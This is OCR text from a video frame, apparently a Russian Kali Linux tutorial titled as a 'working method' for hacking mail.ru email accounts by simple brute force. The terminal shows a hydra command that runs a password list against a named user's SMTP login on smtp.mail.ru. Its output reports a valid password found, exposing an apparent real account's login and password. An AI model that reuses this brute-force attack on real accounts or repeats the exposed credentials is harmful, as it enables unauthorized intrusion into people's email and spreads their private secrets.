 Приложения Переход
En
01:27
Урок №-7 Взлом почты mail ru, простой брут 2015 рабочий способ.mp4
Приложения Переход
Срд, 15 Июл, 21:40
en
root
Computer
pass
root@server: ~
Файл Правка Вид Поиск Терминал Справка
root@server:~# hydra -l marinablinger -P '/root/Desktop/pass' smtp.mail.ru smtp
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret
legal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2015-07-15 21:38:50
[INFO] several providers have implemented cracking protection, check with a smal
l!
[WARNING] Restorefile (./hydra.restore) from a previous session found, to preven
ds to abort...
[DATA] max 16 tasks per 1 server, overall 64 tasks, 18 login tries (l:1/p:18), ~
[DATA] attacking service smtp on port 25
[ERROR] SMTP LOGIN AUTH, either this auth is disabled
or server is not using auth: 500 5.5.1 Invalid command
[25][smtp] host: smtp.mail.ru login: marinablinger password: 16908112400755n
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2015-07-15 21:39:01
root@server:~#
KALI LINUX™
“the quieter you become, the more you are able to hear”
6:32
root@server: ~
[OBS 0.12.0 (linux) - Про...
[vanohaker@vanohaker-...
[Громкость]
[Уроки Kali Linux 2.0 - Y...
kali linux 2.0
Урок №-7 Взлом почты ...